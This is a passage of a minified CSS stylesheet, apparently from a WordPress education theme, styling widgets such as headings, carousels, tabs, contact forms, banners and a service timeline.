.media-left,.rtl .media>.pull-left{padding-left:10px;padding-right:inherit}.widget.widget-text-heading{position:relative;text-align:center;padding:0 0 25px}.widget.widget-text-heading:after,.widget.widget-text-heading:before{content:'';width:290px;height:1px;background:#e5e5e5;position:absolute;bottom:0;left:50%;max-width:100%;z-index:1;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.widget.widget-text-heading:after{z-index:2;background:#ffc000;width:50px}.widget.widget-text-heading .title{font-size:32px;font-weight:700;margin:0 0 5px}.widget.widget-text-heading .desc{font-size:16px}.widget.widget-text-heading.style1{text-align:left;padding:0 0 15px}.rtl .widget.widget-text-heading.style1{text-align:right}.widget.widget-text-heading.style1 .title{font-size:30px;margin:0}.widget.widget-text-heading.style1:before{display:none}.widget.widget-text-heading.style1:after{left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.rtl .widget.widget-text-heading.style1:after{right:0;left:auto}.widget.widget-text-heading.style2{padding:0 0 15px}.widget.widget-text-heading.style2:before{display:none}.widget.widget-text-heading.style2 .title{font-size:25px;margin:0}.list-circle{padding-left:15px;margin:0;line-height:1.4}.rtl .list-circle{padding-right:15px;padding-left:inherit}.list-circle li{margin:0 0 15px}.default.widget-action.center{padding:20px;background:#f9f9f9;border:1px solid #e5e5e5}.default.widget-action.center .title{font-size:16px;margin:0;font-weight:400;font-family:"Open Sans",serif}.default.widget-action.center .description{font-size:16px;margin:0 0 25px}.default.widget-action.center.center{text-align:center}.default.widget-action.center>*{display:inline-block;vertical-align:middle;margin:0 15px}.widget-action.styledefault .title{font-size:26px;color:#fff;margin:0;line-height:1.1}.widget-action.styledefault .description{color:#fff;font-size:18px;font-family:"Lato"}.widget-action.styledefault .description p{margin:0}.widget-action.styledefault .btn,.widget-action.styledefault .edr-membership .edr-buy-widget__link,.edr-membership .widget-action.styledefault .edr-buy-widget__link,.widget-action.styledefault .edr-membership .edr-membership-buy-link,.edr-membership .widget-action.styledefault .edr-membership-buy-link,.widget-action.styledefault .edr_membership .edr-buy-widget__link,.edr_membership .widget-action.styledefault .edr-buy-widget__link,.widget-action.styledefault .edr_membership .edr-membership-buy-link,.edr_membership .widget-action.styledefault .edr-membership-buy-link{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.widget-action.styledefault .info{float:left}.rtl .widget-action.styledefault .info{float:right}.widget-action.styledefault .action{margin-top:5px;float:right}.rtl .widget-action.styledefault .action{float:left}.widget-action.styledefault .img-left{margin-top:2px;margin-right:20px}.rtl .widget-action.styledefault .img-left{margin-left:20px;margin-right:inherit}.widget-action.styledefault.dark .title{color:#000}.widget-action.styledefault.dark .description{color:#777}.widget-action.center-white{text-align:center}.widget-action.center-white .title{font-size:40px;margin:0;color:#fff}.widget-action.center-white .description{font-size:20px;color:#fff;margin:0 0 20px}.widget-action.center-white .btn,.widget-action.center-white .edr-membership .edr-buy-widget__link,.edr-membership .widget-action.center-white .edr-buy-widget__link,.widget-action.center-white .edr-membership .edr-membership-buy-link,.edr-membership .widget-action.center-white .edr-membership-buy-link,.widget-action.center-white .edr_membership .edr-buy-widget__link,.edr_membership .widget-action.center-white .edr-buy-widget__link,.widget-action.center-white .edr_membership .edr-membership-buy-link,.edr_membership .widget-action.center-white .edr-membership-buy-link{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.counters .counter{font-size:42px;font-weight:900;line-height:1.3;font-family:"Lato"}.counters .title{font-size:14px;text-transform:uppercase;font-weight:700;margin:0;padding:14px 0 0;position:relative}.counters .title:before{content:'';position:absolute;top:0;left:0;width:30px;height:3px;background:#ffc000}.rtl .counters .title:before{right:0;left:auto}.vc_tta-container>h2{font-weight:700;margin:0 0 30px;position:relative;font-family:"Lato",cursive,sans-serif;font-size:25px;padding:0 0 12px;position:relative}.vc_tta-container>h2:before{content:'';width:52px;height:1px;background:#ffc000;position:absolute;bottom:0;left:0;z-index:1}.rtl .vc_tta-container>h2:before{right:0;left:auto}.vc_tta-accordion .vc_tta-panel{border:1px solid #e5e5e5;border-bottom:0}.vc_tta-accordion .vc_tta-panel:last-child{border-bottom:1px solid #e5e5e5}.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title{font-size:17px}.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a{color:#444 !important;font-weight:400}.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading{margin:0 !important;padding:5px 0;border:none !important;background:#fff !important}.vc_tta-accordion .vc_tta-panel .vc_tta-panel-body{background:#fff !important;border:none !important;padding:10px 30px 20px}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:inherit;right:30px}.widget-banner .img-feature{display:inline-block;position:relative}.widget-banner .mailto{font-size:14px;text-transform:uppercase;position:absolute;left:-30px;bottom:-20px;left:-45px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.rtl .widget-banner .mailto{right:-30px;left:auto}.widget-banner .mailto a{color:#ffc000}.widget-banner .name{color:#222;font-size:20px;text-transform:inherit;font-style:italic}.widget-banner.style2 .style-table>div{display:block;width:100%}.widget-banner.style2 .style-table>div.img-info{padding-bottom:20px}@media (min-width:992px){.widget-banner.style2 .widget-content{padding-left:100px}.rtl .widget-banner.style2 .widget-content{padding-right:100px;padding-left:inherit}}.widget-banner.style2 .widget-title{font-size:17px;margin:0 0 5px}.widget-banner.style3{margin:0}.widget-banner.style3 .widget-content{padding:30px;text-align:center}@media (min-width:992px){.widget-banner.style3 .widget-content{padding:100px}.widget-banner.style3 .widget-title{margin:0 0 40px !important}}.widget_apus_vertical_menu .widget-vertical-menu ul{padding:0 30px;background:#179bd7}.widget.widget_apus_vertical_menu>.widget-title{margin:0;padding:20px 40px;background:#ffc000;color:#fff;font-size:14px;text-transform:uppercase;border:none}.widget.widget_apus_vertical_menu>.widget-title .fa{margin-right:18px}.rtl .widget.widget_apus_vertical_menu>.widget-title .fa{margin-left:18px;margin-right:inherit}.widget.widget_apus_vertical_menu>.widget-title>span{padding:0;border:none;margin:0}.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle,.widget.widget_apus_vertical_menu .dropdown-menu .widget-title{border:none;margin:0 0 10px}.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle>span,.widget.widget_apus_vertical_menu .dropdown-menu .widget-title>span{margin:0;padding:0;border:none}.widget.widget_apus_vertical_menu.darken .apus-vertical-menu{background:#f6f6f6}.apus-vertical-menu{padding:0 !important;background:#fff}.apus-vertical-menu .navbar-vertical-mega>li{display:block;width:100%;border-bottom:1px solid rgba(221,221,221,.3);text-transform:capitalize;line-height:60px}.apus-vertical-menu .navbar-vertical-mega>li:last-child{border:none}.apus-vertical-menu .navbar-vertical-mega>li.open>a,.apus-vertical-menu .navbar-vertical-mega>li:hover>a{background:0 0}.apus-vertical-menu .navbar-vertical-mega>li>a{font-size:20px;padding:0;font-weight:700;color:#fff}.apus-vertical-menu .navbar-vertical-mega>li>a:hover,.apus-vertical-menu .navbar-vertical-mega>li>a:active,.apus-vertical-menu .navbar-vertical-mega>li>a:focus{background:0 0}.apus-vertical-menu .navbar-vertical-mega>li>a>img{margin-right:18px}.rtl .apus-vertical-menu .navbar-vertical-mega>li>a>img{margin-left:18px;margin-right:inherit}.apus-vertical-menu .navbar-vertical-mega>li>a .caret{float:right;margin:23px 0 0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.rtl .apus-vertical-menu .navbar-vertical-mega>li>a .caret{float:left}.apus-vertical-menu .navbar-vertical-mega>li .apus-container{padding:10px 35px}.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu,.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .widget{margin:0}.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .product-block.grid{margin:0 0 10px}.apus-vertical-menu.menu-left .dropdown-menu{top:0;left:100%}.apus-vertical-menu.menu-right .dropdown-menu{top:0;right:100%}.widget-contact .title{text-transform:uppercase;font-size:13px;font-weight:600}.widget-contact .item{padding:0 0 30px}.widget-contact .item:last-child{padding:0}.widget-contact.default{color:#999}.widget-contact.default .title{color:#fff;margin:0 0 5px}.widget-contact.default .media-left>i{border:1px solid #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;width:50px;height:50px;text-align:center;line-height:48px;font-size:20px;color:#ffc000}@media (min-width:992px){.widget-contact.default .media-left{padding-right:20px}.rtl .widget-contact.default .media-left{padding-left:20px;padding-right:inherit}}.widget-contact.default.style_circle .media-left>i{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.widget-contact.default.style_normal .item{padding:0 0 50px}.widget-contact.default.style_normal .title{color:#222}.widget-contact.default.style_normal .media-left>i{border:1px solid #e5e5e5}.tabs-v1 .tab-content{padding:30px 0 0}.tabs-v1 .tab-content #comments{border:none}.tabs-v1 .tab-content #tabs-list-description{margin:-1px 0 0;padding:30px;border:1px solid #e5e5e5;border-top:0;margin-top:-30px}.tabs-v1 .nav-tabs{margin:0;position:relative}.tabs-v1 .nav-tabs li{margin-left:-1px;position:relative;z-index:9}.rtl .tabs-v1 .nav-tabs li{margin-right:-1px;margin-left:inherit}.tabs-v1 .nav-tabs li:first-child{margin-left:0}.rtl .tabs-v1 .nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tabs-v1 .nav-tabs li>a{font-size:15px;font-weight:600;color:#222;font-family:"Lato";background:#fafafa;padding:12px 25px;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;display:inline-block;border-color:#e5e5e5;margin:0}.tabs-v1 .nav-tabs li:hover>a,.tabs-v1 .nav-tabs li:active>a,.tabs-v1 .nav-tabs li.active>a{color:#222;background:#fff;border-bottom-color:#fff}.tabs-v1 h2{margin:0 0 15px;font-size:28px;font-weight:600;margin:0 0 30px !important;text-align:uppercase}.nav.tabs-product1{text-align:center;padding:20px 0}.nav.tabs-product1>li{display:inline-block;line-height:1;float:none;border-right:1px solid #777}.rtl .nav.tabs-product1>li{border-left:1px solid #777;border-right:inherit}.nav.tabs-product1>li:last-child{border:none}.nav.tabs-product1>li>a{font-family:"Lato",cursive,sans-serif;font-size:12px;text-transform:uppercase;color:#777;padding:0 10px;background:0 0}.nav.tabs-product1>li.active>a,.nav.tabs-product1>li:hover>a{color:#ffc000;background:0 0}.nav.tabs-product-light>li{border-color:#fff}.nav.tabs-product-light>li>a{color:#fff}.nav.tabs-product-light>li.active>a,.nav.tabs-product-light>li:hover>a{color:#179bd7;background:0 0}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev{opacity:1;filter:alpha(opacity=100)}.owl-carousel-top.owl-carousel .owl-controls{top:-50px;width:108px;right:0;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.rtl .owl-carousel-top.owl-carousel .owl-controls{left:0;right:auto}.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev{opacity:1;filter:alpha(opacity=100);background:#aaa;border:none;color:#fff}.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:active{background:#222;color:#fff}.owl-carousel-top-full .owl-carousel .owl-controls{top:-108px;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px;cursor:pointer;width:calc(100% + 30px) !important}.owl-carousel:hover .owl-controls .owl-nav .owl-prev,.owl-carousel:hover .owl-controls .owl-nav .owl-next{opacity:.6;filter:alpha(opacity=60)}.owl-controls .owl-dots{text-align:center}.owl-controls .owl-dots .owl-dot{width:18px;height:18px;text-align:center;border:1px solid transparent;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 3px;padding:4px}.owl-controls .owl-dots .owl-dot span{display:block;width:8px;height:8px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#ccc}.owl-controls .owl-dots .owl-dot.hover,.owl-controls .owl-dots .owl-dot.active{border-color:#464646;background:#fff}.owl-controls .owl-dots .owl-dot.hover span,.owl-controls .owl-dots .owl-dot.active span{background:#464646}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next{cursor:hand;display:inline-block;width:36px;height:36px;opacity:0;filter:alpha(opacity=0);background:0 0;color:#999;font-size:20px;line-height:31px;text-align:center;border:1px solid #e5e5e5;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:15px;z-index:99}.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel .owl-controls .owl-nav .owl-next:hover{opacity:1;filter:alpha(opacity=100);border-color:#252525;color:#252525}.owl-carousel .owl-controls .owl-nav .owl-next{left:inherit;right:15px}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-right:15px;padding-left:15px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.wpb_gmaps_widget.wpb_content_element{margin:0}.social-link{display:inline-block;margin:0 5px;padding:0}.social-link li{display:inline-block;margin:0 5px}.social-link li a{background:#f4f4f4 none repeat scroll 0 0;border-radius:100%;color:#777;display:inline-block;height:40px;line-height:38px;text-align:center;width:40px;border:1px solid #e5e5e5}.social-link.lighten li a{background:transparent none repeat scroll 0 0;border:1px solid #fff;color:#fff}.ourteam-inner .name-team{margin:0;font-size:15px;font-weight:700;text-transform:uppercase;color:#000}.ourteam-inner .job{font-size:14px;font-weight:400;margin:0}.ourteam-inner .avarta{overflow:hidden;position:relative}.ourteam-inner .avarta:before{background:rgba(0,0,0,.7) none repeat scroll 0 0;content:"";height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;width:100%;z-index:1}.ourteam-inner .avarta .social-link{bottom:0;left:0;margin:0;position:absolute;text-align:center;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;visibility:hidden;width:100%;z-index:9}.ourteam-inner:hover .avarta:before{opacity:1;filter:alpha(opacity=100)}.ourteam-inner:hover .avarta .social-link{bottom:60px;visibility:visible}.ourteam-inner .info{padding:20px}.widget-gallery .image{margin:0 10px 10px 0}.widget-gallery .fancybox{position:relative;display:inline-block}.widget-gallery .fancybox:before{background:rgba(0,0,0,.8) url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/plus.png) no-repeat scroll center center;content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;width:100%;z-index:9}.widget-gallery .fancybox:hover:before{opacity:1;filter:alpha(opacity=100)}.widget-gallery .heading{line-height:1;padding:60px 0}.widget-gallery .description h3,.widget-gallery .heading h3{margin:0;font-size:36px;line-height:1.1;font-weight:700;text-transform:uppercase}.widget-gallery .description h3.title-des,.widget-gallery .heading h3.title-des{margin:8px 0 0}.widget-gallery .fancybox{display:block;max-height:292px;overflow:hidden}.widget-gallery.style1 .image{margin:0 5px 5px 0}.title-white{text-align:center}.title-white .title{color:#fff;font-size:38px;margin:0}.title-white .des{color:#fff;font-size:16px}.infor-serach{text-align:center;color:#bbb}.infor-serach i{margin-right:10px}.rtl .infor-serach i{margin-left:10px;margin-right:inherit}.infor-serach>div{display:inline-block;vertical-align:top}.infor-serach>div+div{margin-left:30px}.rtl .infor-serach>div+div{margin-right:30px;margin-left:inherit}.banner-item{position:relative;overflow:hidden}.banner-item .title{font-size:16px;color:#fff;margin:0;padding:12px 10px 15px;background:rgba(0,0,0,.7);text-align:center;position:absolute;bottom:0;z-index:9;left:0;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;width:100%}.banner-item .title a{color:#fff}.banner-item img{-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.banner-item:hover .title{background:rgba(0,0,0,.9)}.banner-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.section-contact{font-size:16px;position:relative}.section-contact textarea,.section-contact input:not(.btn){width:100%;max-width:100%;background:#f2f2f2;border:1px solid #f2f2f2;margin:0 0 20px;padding:10px 28px;font-size:14px;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.section-contact textarea:active,.section-contact textarea:focus,.section-contact input:not(.btn):active,.section-contact input:not(.btn):focus{background:0 0;color:#515151}.section-contact .title-contact{font-size:24px;font-weight:700;text-transform:uppercase;font-family:"Open Sans",cursive,sans-serif;color:#111}.section-contact textarea{max-height:230px;margin:0}.section-contact p{margin:0}.section-contact .title{font-size:30px;margin:0 0 30px}.section-contact input.btn,.section-contact .edr-membership input.edr-buy-widget__link,.edr-membership .section-contact input.edr-buy-widget__link,.section-contact .edr-membership input.edr-membership-buy-link,.edr-membership .section-contact input.edr-membership-buy-link,.section-contact .edr_membership input.edr-buy-widget__link,.edr_membership .section-contact input.edr-buy-widget__link,.section-contact .edr_membership input.edr-membership-buy-link,.edr_membership .section-contact input.edr-membership-buy-link{font-size:20px;font-weight:700;text-transform:uppercase;padding:9px 52px;margin-top:5px;background:#111;color:#fff;position:absolute;width:100%}.video-wrapper-inner{position:relative}.video-wrapper-inner .fancybox-video{position:relative;display:block;margin:20px 0 0}.video-wrapper-inner .fancybox-video .fa{border:2px solid #fff;border-radius:50%;bottom:0;color:#fff;font-size:28px;height:80px;left:0;line-height:76px;margin:auto;position:absolute;right:0;text-align:center;top:0;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;width:80px;z-index:9}.video-wrapper-inner .fancybox-video:hover .fa{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.video-wrapper-inner .title-video{color:#fff;font-size:28px;padding:0 45px;background:#17181a;position:relative;z-index:99;display:inline-block;margin:0 0 10px;text-transform:uppercase}.video-wrapper-inner .description{color:#8c8c8c}.video-wrapper-inner .video{padding-bottom:0}.video-wrapper-inner .video-content{left:80px;margin:-48px 0 0;position:absolute;top:100%}.video-wrapper-inner .video-content .description{padding:0 45px;margin:0}.widget-infor .infor-inner{margin:0 0 15px}.widget-infor .infor-inner .heding{font-weight:400}.widget-features-box.default .feature-box{padding:35px}.widget-features-box.default .feature-box:hover .readmore{color:#222}.widget-features-box.default .fbox-icon{float:left;padding-right:20px}.rtl .widget-features-box.default .fbox-icon{float:right}.rtl .widget-features-box.default .fbox-icon{padding-left:20px;padding-right:inherit}.widget-features-box.default .fbox-content{overflow:hidden}.widget-features-box.default .row-item{margin:0}.widget-features-box.default .row-item>div{padding:0}.widget-features-box.default .ourservice-heading{font-family:"Lato";margin:0 0 5px;font-size:20px;line-height:1.1;color:#fff;font-weight:700}.widget-features-box.default .readmore{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;color:#fff;font-weight:500;font-size:12px;font-family:"Lato";text-transform:uppercase}.widget-features-box.center{text-align:center}.widget-features-box.center .ourservice-heading{font-size:20px;font-weight:400;margin:0 0 10px}.widget-features-box.center .description{font-size:15px}.widget-features-box.center .fbox-icon{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;color:#222;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:154px;height:154px;margin:0 auto 35px;border:1px solid #e5e5e5;padding:37px;background:#fff}.widget-features-box.center .fbox-icon .fbox-icon-inner{position:relative;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:78px;height:78px;font-size:20px;line-height:75px;background:#eee}.widget-features-box.center .fbox-icon .img-hover{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);z-index:3;background:#ffc000;-webkit-box-shadow:0 0 0 7px rgba(255,192,0,.3);box-shadow:0 0 0 7px rgba(255,192,0,.3)}.widget-features-box.center .feature-box-inner:hover .fbox-icon{color:#fff}.widget-features-box.center .feature-box-inner:hover .fbox-icon .img-hover{opacity:1;filter:alpha(opacity=100)}.widget-features-box.center-line{text-align:center}.widget-features-box.center-line .ourservice-heading{font-size:16px;font-weight:600;margin:0 0 15px;padding:0 0 12px;position:relative;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.widget-features-box.center-line .ourservice-heading:before{content:'';width:40px;height:1px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:0;background:#777}.widget-features-box.center-line .fbox-icon{margin:0 0 25px}.widget-features-box.center-line .feature-box-inner:hover .ourservice-heading{color:#ffc000}.widget-features-box.center-line .feature-box-inner:hover .ourservice-heading:before{background:#ffc000}.banner-countdown-widget .title{font-size:28px;margin:15px 0 12px;font-weight:300;line-height:1.2}.banner-countdown-widget .title strong{font-weight:700}.banner-countdown-widget .des{margin:0 0 18px}.banner-countdown-widget .setting{font-size:16px;text-align:center;margin:20px 0 25px}.banner-countdown-widget .times{text-align:right}.rtl .banner-countdown-widget .times{text-align:left}.banner-countdown-widget .times>div{display:inline-block;text-align:center;margin-right:10px}.rtl .banner-countdown-widget .times>div{margin-left:10px;margin-right:inherit}.banner-countdown-widget .times>div:last-child{margin:0}.banner-countdown-widget .times>div span{display:block;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;margin:0 0 7px;padding:7px 17px;font-size:42px;font-weight:700;color:#fff;background:#333;-webkit-box-shadow:0 -2px 0 0 #666;box-shadow:0 -2px 0 0 #666;position:relative}.banner-countdown-widget .times>div span:after{content:'';border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;width:100%;height:50%;position:absolute;background:rgba(255,255,255,.05);bottom:0;left:0}.widget-location .media-heading{font-size:17px;font-weight:500;margin:0 0 5px}.widget-location .media-left{font-size:22px;min-width:45px}.widget-location .media{font-size:15px;margin:0 0 25px}.feature-banner-inner{text-align:center;overflow:hidden;color:#fff}.feature-banner-inner .widget-title{color:#fff;font-size:25px}@media (min-width:480px){.feature-banner-inner.col-lg-cus-5{width:20%;float:left}.rtl .feature-banner-inner.col-lg-cus-5{float:right}}.feature-banner-inner .banner-static{position:relative}.feature-banner-inner .banner-static .widget-title{position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.feature-banner-inner .banner-body{background:#00a1f1 none repeat scroll 0 0;color:#fff;font-size:15px;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;text-align:center;top:100%;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;width:100%;z-index:1}.feature-banner-inner .banner-body .widget-title{margin:0 0 45px;position:relative}.feature-banner-inner .banner-body .widget-title:before{background:#fff none repeat scroll 0 0;bottom:-22px;content:"";height:2px;left:0;margin:auto;position:absolute;right:0;width:52px}.feature-banner-inner .banner-body .description{margin:0 0 35px}.feature-banner-inner .banner-body a{color:#fff;font-size:12px;font-weight:500;text-transform:uppercase}.feature-banner-inner .banner-body a .fa{margin-left:8px}.rtl .feature-banner-inner .banner-body a .fa{margin-right:8px;margin-left:inherit}.feature-banner-inner .content{left:0;padding:30px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.feature-banner-inner:hover .banner-body{opacity:1;filter:alpha(opacity=100);top:0}.widget-contactform .control{font-size:13px;padding:10px 30px;max-width:100%;width:100%;margin:0 0 30px;border:1px solid #e5e5e5}.widget-contactform textarea.control{margin:0 0 30px}.widget-contactform .des{max-width:760px;margin:0 auto}.widget-brands .item-wrapper{background:#fff;line-height:88px;text-align:center;border:1px solid #e5e5e5;position:relative}.widget-brands .item-wrapper a{display:block;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;border-bottom:2px solid transparent}.widget-brands .item-wrapper a:hover{border-color:#ffc000}.service-timeline{list-style:none;padding:0;margin:0 auto;width:100%;position:relative;overflow:hidden}@media (min-width:992px){.service-timeline{padding:0 100px}}.service-timeline .date{color:#fff;font-size:14px;padding:2px 15px;background:#ffc000;display:inline-block;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);box-shadow:0 5px 5px 0 rgba(0,0,0,.1)}@media (min-width:992px){.service-timeline .date{-webkit-transform:translateY(-17px);-ms-transform:translateY(-17px);-o-transform:translateY(-17px);transform:translateY(-17px)}}.service-timeline .hentry{position:relative}@media (min-width:992px){.service-timeline:before{background:#e5e5e5;content:"";left:50%;top:60px;bottom:0;position:absolute;width:1px;margin-left:-1px;height:82%}}@media (min-width:992px) and (max-width:991px){.service-timeline:before{display:none}}.service-timeline>li{display:block;width:100%;position:relative;padding-top:25px}.service-timeline>li .hentry{width:50%}@media (max-width:991px){.service-timeline>li 